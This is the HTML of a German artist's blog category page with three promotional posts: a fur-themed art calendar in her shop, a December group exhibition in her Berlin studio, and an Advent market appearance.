<figure class="wp-block-image"><a href="https://katiakelm.de/shop/"><img fetchpriority="high" decoding="async" width="1549" height="2000" src="https://katiakelm.de/blog/wp-content/uploads/IMG_4571.jpeg" alt="" class="wp-image-6253" srcset="https://katiakelm.de/blog/wp-content/uploads/IMG_4571.jpeg 1549w, https://katiakelm.de/blog/wp-content/uploads/IMG_4571-400x516.jpeg 400w, https://katiakelm.de/blog/wp-content/uploads/IMG_4571-1024x1322.jpeg 1024w, https://katiakelm.de/blog/wp-content/uploads/IMG_4571-1190x1536.jpeg 1190w, https://katiakelm.de/blog/wp-content/uploads/IMG_4571-413x533.jpeg 413w, https://katiakelm.de/blog/wp-content/uploads/IMG_4571-121x156.jpeg 121w" sizes="(max-width: 1549px) 100vw, 1549px" /></a></figure>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-6192" class="post-6192 post type-post status-publish format-standard hentry category-jahresendzeit category-katias-kauftipps category-kauftipps category-neues-im-shop category-reklame category-support-your-local-artist category-werbung tag-artkalender tag-damen-in-pelz tag-editionen tag-fell tag-geschenkartikel tag-geschenke tag-geschenke-fuer-kunstliebhaberinnen tag-jahresendzeit tag-jahresendzeitangebote tag-jahresendzeitedition tag-kalender tag-kreide tag-kunst-kaufen tag-kunstkalender tag-kuenstlerinnenkalender tag-kuenstlerkalender tag-kunstsammlerinnen tag-malereikalender tag-merch tag-merchendise tag-mode tag-onlineshop tag-pastellkreide tag-pelz tag-pelze tag-portrait tag-tiere tag-weihnachtsgeschenke tag-zeichnung"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2024/11/10/der-damen-in-pelz-kalender-ist-da/" rel="bookmark">der damen-in-pelz-kalender ist da!</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2024/11/10/der-damen-in-pelz-kalender-ist-da/" rel="bookmark"><time class="entry-date published" datetime="2024-11-10T16:19:22+02:00">10. November 2024</time><time class="updated" datetime="2024-11-10T16:19:23+02:00">10. November 2024</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2024/11/10/der-damen-in-pelz-kalender-ist-da/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<p><a href="https://katiakelm.de/produkt/damen-in-pelz-kalender/">es gibt neue kalendariumlose kalender bei mir im shop! </a></p>



<p>und weil ich einen günstigeren druckanbieter gefunden habe sogar deutlich günstiger als im letzten jahr!</p>



<figure class="wp-block-image size-large"><a href="https://katiakelm.de/produkt/damen-in-pelz-kalender/"><img decoding="async" width="1024" height="1440" src="https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-1024x1440.jpg" alt="" class="wp-image-6200" srcset="https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-1024x1440.jpg 1024w, https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-400x562.jpg 400w, https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-1093x1536.jpg 1093w, https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-413x581.jpg 413w, https://katiakelm.de/blog/wp-content/uploads/titel-neu-2-111x156.jpg 111w, https://katiakelm.de/blog/wp-content/uploads/titel-neu-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-6175" class="post-6175 post type-post status-publish format-standard hentry category-ausstellungsempfehlungen category-berlin category-katias-kauftipps category-kauftipps category-reklame category-support-your-local-artist category-werbung category-wo-ich-mitmach tag-advent tag-adventsmarkt tag-anton-kelm tag-atelierausstellung tag-atelierausstellungen tag-ausstellungen tag-berlin tag-berlin-moabit tag-beusselstrasse tag-esther-enzian tag-gluehwein tag-groupshow tag-gruppenausstellungen tag-henrieke-ribbe tag-joseph-beussel tag-joseph-beussel-biennale tag-junge-kunst tag-kunst-sammeln tag-kunstfoerderung tag-kunstkauf tag-kunstmarkt tag-kunstverkauf tag-lisa-herfeldt tag-moabit tag-sebastian-zarius tag-support-your-local-artist tag-weihnachtsgeschenke"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2024/10/18/joseph-beussel-biennale/" rel="bookmark">joseph beussel biennale</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2024/10/18/joseph-beussel-biennale/" rel="bookmark"><time class="entry-date published" datetime="2024-10-18T14:42:27+02:00">18. Oktober 2024</time><time class="updated" datetime="2025-05-14T09:12:56+02:00">14. Mai 2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2024/10/18/joseph-beussel-biennale/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<p>am samstag, den <strong>7. und sonntag, den 8. dezember</strong> findet bei mir im atelier, in der <strong>beusselstraße 47</strong>, die erste <em>joseph beussel biennale</em> statt. </p>



<p>gemeinsam mit <a href="http://www.henriekeribbe.com/">henrieke ribbe</a>, <a href="https://sebastianzarius.org/">sebastian zarius</a>, <a href="https://lisaherfeldt.info/">lisa herfeldt</a>, <a href="https://esther-enzian.de/">esther enzian</a> und anton kelm stelle ich dort arbeiten aus, die sich vielleicht ja auch als weihnachtsgeschenke eignen.&nbsp;</p>



<p>die öffnungszeiten sind an beiden tagen jeweils von<strong> 15 bis 19 uhr</strong>. </p>



<p>außerdem besteht die möglichkeit, während der woche danach, vom 9.12. bis zum 14.12, unter <a href="mailto:info@josephbeussel.de">info@josephbeussel.de</a> einen privattermin zu vereinbaren.</p>



<p>am abbau-tag, dem 14.12. sind wir zwischen 15 und 18 uhr noch einmal alle vor ort und laden euch ein zu einer kleinen finissage.</p>



<p>kommt vorbei und trinkt einen glühwein mit uns, wir freuen uns auf euch!&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1444" src="https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-1024x1444.jpeg" alt="" class="wp-image-6186" srcset="https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-1024x1444.jpeg 1024w, https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-400x564.jpeg 400w, https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-1090x1536.jpeg 1090w, https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-413x582.jpeg 413w, https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal-111x156.jpeg 111w, https://katiakelm.de/blog/wp-content/uploads/jbbflyerfinal.jpeg 1240w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-6152" class="post-6152 post type-post status-publish format-standard hentry category-jahresendzeit category-katias-kauftipps category-kauftipps category-kunstmarkt category-neue-bilder category-reklame category-support-your-local-artist category-touri-tipps category-werbung tag-berliner-kuenstlerinnen tag-berliner-kunstszene tag-esther-enzian tag-gluehwein tag-henrieke-ribbe tag-jahresendzeit tag-jahresendzeitangebote tag-kalender tag-kleine-arbeiten tag-kleine-bilder tag-kunsthandwerk tag-kunsthandwerkermaerkte tag-kunstmarkt tag-markt tag-maerkte tag-miniaturen tag-stofftiere tag-verkauf tag-weihnachten tag-weihnachtsgeschenke"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2023/11/25/noch-mehr-weihnachtsgedoens/" rel="bookmark">noch mehr weihnachtsgedöns!</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2023/11/25/noch-mehr-weihnachtsgedoens/" rel="bookmark"><time class="entry-date published" datetime="2023-11-25T19:12:10+02:00">25. November 2023</time><time class="updated" datetime="2023-11-25T19:12:11+02:00">25. November 2023</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/admin/">katia kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2023/11/25/noch-mehr-weihnachtsgedoens/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				
<p>dieses jahr mach ich nochmal bei <a href="http://www.henriekeribbe.com/">henriekes</a> adventsmarkt in ihrem atelier in der <a href="https://maps.app.goo.gl/rk13FheJk9z8wb7y9?g_st=ic">prenzlauer allee</a> mit und freue mich schon sehr auf 2 tage glühwein daydrinking! </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="905" height="1280" src="https://katiakelm.de/blog/wp-content/uploads/e7b14b90-b5cf-478c-b582-22603c437fd9.jpeg" alt="" class="wp-image-6154" srcset="https://katiakelm.de/blog/wp-content/uploads/e7b14b90-b5cf-478c-b582-22603c437fd9.jpeg 905w, https://katiakelm.de/blog/wp-content/uploads/e7b14b90-b5cf-478c-b582-22603c437fd9-400x566.jpeg 400w, https://katiakelm.de/blog/wp-content/uploads/e7b14b90-b5cf-478c-b582-22603c437fd9-413x584.jpeg 413w, https://katiakelm.de/blog/wp-content/uploads/e7b14b90-b5cf-478c-b582-22603c437fd9-110x156.jpeg 110w" sizes="auto, (max-width: 905px) 100vw, 905px" /></figure>



<p>von mir gibt es dieses mal 2 oder 3 <a href="https://katiakelm.de/tag/stofftiere/">stofftierportraits</a>, die noch so neu sind, dass ich sie noch garnicht auf der webseite hab. und ein paar <a href="https://katiakelm.de/produkt/katia-kelms-stofftierkalender-2/">kalender</a> bringe ich auch mit.</p>



<p>ich freu mich, wenn ihr vorbei kommt!</p>



<p></p>



<p></p>



<p></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-4">

				<div class="footer-widgets footer-1"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Artikel-Archiv</h2>
			<ul>
					<li><a href='https://katiakelm.de/blog/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/07/'>Juli 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2025/05/'>Mai 2025</a></li>
	<li><a href='https://katiakelm.de/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://katiakelm.de/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/06/'>Juni 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2023/01/'>Januar 2023</a></li>
	<li><a href='https://katiakelm.de/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/09/'>September 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/06/'>Juni 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/03/'>März 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2022/01/'>Januar 2022</a></li>
	<li><a href='https://katiakelm.de/blog/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/09/'>September 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/06/'>Juni 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/05/'>Mai 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2021/03/'>März 2021</a></li>
	<li><a href='https://katiakelm.de/blog/2020/01/'>Januar 2020</a></li>
	<li><a href='https://katiakelm.de/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/07/'>Juli 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/05/'>Mai 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2019/02/'>Februar 2019</a></li>
	<li><a href='https://katiakelm.de/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/05/'>Mai 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/03/'>März 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/02/'>Februar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2018/01/'>Januar 2018</a></li>
	<li><a href='https://katiakelm.de/blog/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/07/'>Juli 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/05/'>Mai 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/03/'>März 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/02/'>Februar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2017/01/'>Januar 2017</a></li>
	<li><a href='https://katiakelm.de/blog/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/07/'>Juli 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/06/'>Juni 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/03/'>März 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/02/'>Februar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2016/01/'>Januar 2016</a></li>
	<li><a href='https://katiakelm.de/blog/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/05/'>Mai 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://katiakelm.de/blog/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/07/'>Juli 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/06/'>Juni 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/05/'>Mai 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/03/'>März 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/02/'>Februar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2014/01/'>Januar 2014</a></li>
	<li><a href='https://katiakelm.de/blog/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/07/'>Juli 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/06/'>Juni 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/05/'>Mai 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/02/'>Februar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2013/01/'>Januar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/07/'>Juli 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/06/'>Juni 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/05/'>Mai 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/03/'>März 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/02/'>Februar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/01/'>Januar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/07/'>Juli 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/06/'>Juni 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/05/'>Mai 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/03/'>März 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/02/'>Februar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/01/'>Januar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/06/'>Juni 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/05/'>Mai 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/02/'>Februar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/01/'>Januar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2009/12/'>Dezember 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/10/'>Oktober 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/07/'>Juli 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/06/'>Juni 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/05/'>Mai 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/04/'>April 2009</a></li>
			</ul>

			</aside></div><div class="footer-widgets footer-2"><aside id="block-5" class="widget widget_block"><h2 class="widget-title">Kategorien</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63"><a href="https://katiakelm.de/blog/kategorie/alltag/">alltag</a> (57)
</li>
	<li class="cat-item cat-item-691"><a href="https://katiakelm.de/blog/kategorie/alptraume/">alpträume</a> (14)
</li>
	<li class="cat-item cat-item-148"><a href="https://katiakelm.de/blog/kategorie/an-verkauf/">an &amp; verkauf</a> (5)
</li>
	<li class="cat-item cat-item-567"><a href="https://katiakelm.de/blog/kategorie/annoncen/">annoncen</a> (3)
</li>
	<li class="cat-item cat-item-33"><a href="https://katiakelm.de/blog/kategorie/aus-der-provinz/">aus der provinz</a> (34)
</li>
	<li class="cat-item cat-item-401"><a href="https://katiakelm.de/blog/kategorie/ausstellungsempfehlungen/">ausstellungsempfehlungen</a> (33)
</li>
	<li class="cat-item cat-item-284"><a href="https://katiakelm.de/blog/kategorie/berlin/">berlin</a> (16)
</li>
	<li class="cat-item cat-item-49"><a href="https://katiakelm.de/blog/kategorie/bin-fan/">bin fan</a> (21)
</li>
	<li class="cat-item cat-item-43"><a href="https://katiakelm.de/blog/kategorie/bitte-umblattern/">bitte umblättern</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://katiakelm.de/blog/kategorie/blog/">blog</a> (10)
</li>
	<li class="cat-item cat-item-662"><a href="https://katiakelm.de/blog/kategorie/bloggerspiele/">bloggerspiele</a> (2)
</li>
	<li class="cat-item cat-item-381"><a href="https://katiakelm.de/blog/kategorie/dokumentation/">dokumentation</a> (18)
</li>
	<li class="cat-item cat-item-873"><a href="https://katiakelm.de/blog/kategorie/freie-texte/">freie texte</a> (6)
</li>
	<li class="cat-item cat-item-1423"><a href="https://katiakelm.de/blog/kategorie/frueher-war-alles-anders/">früher war alles anders</a> (4)
</li>
	<li class="cat-item cat-item-79"><a href="https://katiakelm.de/blog/kategorie/fruher-war-alles-besser/">früher war alles besser</a> (30)
</li>
	<li class="cat-item cat-item-1066"><a href="https://katiakelm.de/blog/kategorie/gastbeitraege/">gastbeiträge</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://katiakelm.de/blog/kategorie/gastschreiber-felix/">gastschreiber felix</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://katiakelm.de/blog/kategorie/gleich-muss-ich-kotzen/">gleich muss ich kotzen</a> (2)
</li>
	<li class="cat-item cat-item-931"><a href="https://katiakelm.de/blog/kategorie/glueckwuensche/">glückwünsche</a> (4)
</li>
	<li class="cat-item cat-item-932"><a href="https://katiakelm.de/blog/kategorie/happy-new-year/">happy new year</a> (2)
</li>
	<li class="cat-item cat-item-1167"><a href="https://katiakelm.de/blog/kategorie/heimarbeit/">heimarbeit</a> (6)
</li>
	<li class="cat-item cat-item-1370"><a href="https://katiakelm.de/blog/kategorie/heute-ist-alles-besser/">heute ist alles besser</a> (6)
</li>
	<li class="cat-item cat-item-839"><a href="https://katiakelm.de/blog/kategorie/hinter-den-kulissen/">hinter den kulissen</a> (24)
</li>
	<li class="cat-item cat-item-1168"><a href="https://katiakelm.de/blog/kategorie/homeoffice/">homeoffice</a> (5)
</li>
	<li class="cat-item cat-item-1166"><a href="https://katiakelm.de/blog/kategorie/ich-hab-ja-sonst-nix-zutun/">ich hab ja sonst nix zutun</a> (6)
</li>
	<li class="cat-item cat-item-214"><a href="https://katiakelm.de/blog/kategorie/im-atelier/">im atelier</a> (41)
</li>
	<li class="cat-item cat-item-111"><a href="https://katiakelm.de/blog/kategorie/in-eigener-sache/">in eigener sache</a> (34)
</li>
	<li class="cat-item cat-item-42"><a href="https://katiakelm.de/blog/kategorie/internet/">internet</a> (16)
</li>
	<li class="cat-item cat-item-760"><a href="https://katiakelm.de/blog/kategorie/interviews/">interviews</a> (2)
</li>
	<li class="cat-item cat-item-1568"><a href="https://katiakelm.de/blog/kategorie/jahresendzeit/">jahresendzeit</a> (2)
</li>
	<li class="cat-item cat-item-855"><a href="https://katiakelm.de/blog/kategorie/katias-kauftipps/">katias kauftipps</a> (28)
</li>
	<li class="cat-item cat-item-851"><a href="https://katiakelm.de/blog/kategorie/kauftipps/">kauftipps</a> (31)
</li>
	<li class="cat-item cat-item-13"><a href="https://katiakelm.de/blog/kategorie/knete/">knete</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://katiakelm.de/blog/kategorie/kunstmarkt/">kunstmarkt</a> (26)
</li>
	<li class="cat-item cat-item-1214"><a href="https://katiakelm.de/blog/kategorie/lange-nacht-der-beusselstrasse-47/">lange nacht der beusselstraße 47</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://katiakelm.de/blog/kategorie/lexikon/">lexikon</a> (6)
</li>
	<li class="cat-item cat-item-256"><a href="https://katiakelm.de/blog/kategorie/liebes-tagebuch/">liebes tagebuch</a> (60)
</li>
	<li class="cat-item cat-item-1182"><a href="https://katiakelm.de/blog/kategorie/liebeserklaerungen/">liebeserklärungen</a> (4)
</li>
	<li class="cat-item cat-item-313"><a href="https://katiakelm.de/blog/kategorie/links/">links</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://katiakelm.de/blog/kategorie/making-of/">making of</a> (56)
</li>
	<li class="cat-item cat-item-756"><a href="https://katiakelm.de/blog/kategorie/mal-wieder-keine-guten-frauen-gefunden/">mal wieder keine guten frauen gefunden</a> (6)
</li>
	<li class="cat-item cat-item-89"><a href="https://katiakelm.de/blog/kategorie/mit-politik-hab-ich-nichts-am-hut/">mit politik hab ich nichts am hut</a> (22)
</li>
	<li class="cat-item cat-item-58"><a href="https://katiakelm.de/blog/kategorie/musste-mal-gesagt-werden/">musste mal gesagt werden</a> (19)
</li>
	<li class="cat-item cat-item-868"><a href="https://katiakelm.de/blog/kategorie/narben/">narben</a> (1)
</li>
	<li class="cat-item cat-item-940"><a href="https://katiakelm.de/blog/kategorie/neue-arbeiten/">neue arbeiten</a> (29)
</li>
	<li class="cat-item cat-item-1107"><a href="https://katiakelm.de/blog/kategorie/neue-bilder/">neue bilder</a> (20)
</li>
	<li class="cat-item cat-item-1604"><a href="https://katiakelm.de/blog/kategorie/neues-im-shop/">neues im shop</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://katiakelm.de/blog/kategorie/neujahrsgruesse/">neujahrsgrüße</a> (2)
</li>
	<li class="cat-item cat-item-697"><a href="https://katiakelm.de/blog/kategorie/oma-katia-erzahlt-vom-krieg/">oma katia erzählt vom krieg</a> (20)
</li>
	<li class="cat-item cat-item-869"><a href="https://katiakelm.de/blog/kategorie/omas-geschichten/">omas geschichten</a> (2)
</li>
	<li class="cat-item cat-item-972"><a href="https://katiakelm.de/blog/kategorie/reiseberichte/">reiseberichte</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://katiakelm.de/blog/kategorie/reklame/">reklame</a> (85)
</li>
	<li class="cat-item cat-item-638"><a href="https://katiakelm.de/blog/kategorie/rezensionen/">rezensionen</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="https://katiakelm.de/blog/kategorie/schreibkurs/">schreibkurs</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://katiakelm.de/blog/kategorie/spass-beiseite/">spass beiseite</a> (20)
</li>
	<li class="cat-item cat-item-1569 current-cat"><a aria-current="page" href="https://katiakelm.de/blog/kategorie/support-your-local-artist/">support your local artist</a> (4)
</li>
	<li class="cat-item cat-item-950"><a href="https://katiakelm.de/blog/kategorie/touri-tipps/">touri-tipps</a> (15)
</li>
	<li class="cat-item cat-item-841"><a href="https://katiakelm.de/blog/kategorie/uben-uben-uben/">üben üben üben</a> (11)
</li>
	<li class="cat-item cat-item-1459"><a href="https://katiakelm.de/blog/kategorie/videos/">videos</a> (2)
</li>
	<li class="cat-item cat-item-1138"><a href="https://katiakelm.de/blog/kategorie/werbung/">werbung</a> (32)
</li>
	<li class="cat-item cat-item-1165"><a href="https://katiakelm.de/blog/kategorie/wie-ich-arbeite/">wie ich arbeite</a> (21)
</li>
	<li class="cat-item cat-item-1105"><a href="https://katiakelm.de/blog/kategorie/wo-ich-mitmach/">wo ich mitmach</a> (11)
</li>
</ul></div></aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/blog/tag/anwohnerinitiative-hafentor/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 9.9384615384615pt;" aria-label="anwohnerinitiative hafentor (10 Einträge)">anwohnerinitiative hafentor</a>
<a href="https://katiakelm.de/blog/tag/arbeitsplatz/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 17.907692307692pt;" aria-label="arbeitsplatz (25 Einträge)">arbeitsplatz</a>
<a href="https://katiakelm.de/blog/tag/atelier/" class="tag-cloud-link tag-link-215 tag-link-position-3" style="font-size: 15.538461538462pt;" aria-label="atelier (19 Einträge)">atelier</a>
<a href="https://katiakelm.de/blog/tag/auflagenkunst/" class="tag-cloud-link tag-link-1359 tag-link-position-4" style="font-size: 15.538461538462pt;" aria-label="auflagenkunst (19 Einträge)">auflagenkunst</a>
<a href="https://katiakelm.de/blog/tag/ausstellung/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 11.446153846154pt;" aria-label="ausstellung (12 Einträge)">ausstellung</a>
<a href="https://katiakelm.de/blog/tag/ausstellungstipp/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 12.953846153846pt;" aria-label="ausstellungstipp (14 Einträge)">ausstellungstipp</a>
